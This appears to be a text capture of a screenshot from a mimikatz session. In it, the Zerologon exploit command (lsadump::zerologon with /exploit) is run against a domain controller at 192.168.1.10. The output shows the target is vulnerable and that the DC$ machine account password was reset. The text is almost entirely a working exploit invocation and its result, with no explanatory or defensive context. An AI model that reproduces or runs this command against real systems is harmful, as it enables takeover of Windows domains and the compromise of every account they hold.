 mimikatz # lsadump::zerologon /target:192.168.1.10 /account:DC$ /exploit
[rpc] Remote   : 192.168.1.10
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.1.10
Account: DC$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================================================================================
================================================================================
================================================================================
================================================================================
=====================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz #